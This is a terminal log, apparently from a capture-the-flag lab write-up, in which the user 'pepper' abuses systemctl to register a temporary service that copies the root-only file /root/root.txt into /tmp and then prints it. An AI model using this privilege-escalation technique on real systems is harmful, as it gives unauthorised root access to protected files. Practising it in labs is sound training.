 pepper@jarvis:/tmp$ TF=$(mktemp).service
pepper@jarvis:/tmp$
pepper@jarvis:/tmp$     echo '[Service]
>
>     Type=oneshot
>
>     ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
>
>     [Install]
>
>     WantedBy=multi-user.target' > $TF
pepper@jarvis:/tmp$
pepper@jarvis:/tmp$     systemctl link $TF
Created symlink /etc/systemd/system/tmp.s1q2S7IRMz.service → /tmp/tmp.s1q2S7IRMz.service.
pepper@jarvis:/tmp$
pepper@jarvis:/tmp$     systemctl enable --now $TF
Created symlink /etc/systemd/system/multi-user.target.wants/tmp.s1q2S7IRMz.service → /tmp/tmp.s1q2S7IRMz.service.
pepper@jarvis:/tmp$
pepper@jarvis:/tmp$ ls
output                                                                   systemd-private-6976cf8b6dd248038040b077ef5bc2bd-systemd-resolved.service-nGGkdt   tmp.s1q2S7IRMz
systemd-private-6976cf8b6dd248038040b077ef5bc2bd-apache2.service-8pAsFI  systemd-private-6976cf8b6dd248038040b077ef5bc2bd-systemd-timesyncd.service-PDzLWT  tmp.s1q2S7IRMz.service
pepper@jarvis:/tmp$ cat output
d41d8cd98f00b204e9800998ecf84271
pepper@jarvis:/tmp$